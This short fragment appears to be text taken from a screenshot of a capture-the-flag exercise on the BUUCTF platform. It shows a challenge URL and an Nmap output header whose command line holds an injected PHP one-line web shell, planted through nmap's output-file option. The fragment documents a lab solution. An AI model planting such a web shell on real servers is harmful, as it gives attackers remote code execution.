 不安全 | f79cbd79-02f7-4daa-93fa-7ede7d389f99.node3.buuoj.cn/2.txt
# Nmap 6.47 scan initiated Thu May 28 06:08:24 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/729dd -oG 2.txt \ <?= @eval($_POST[gg]);?> \\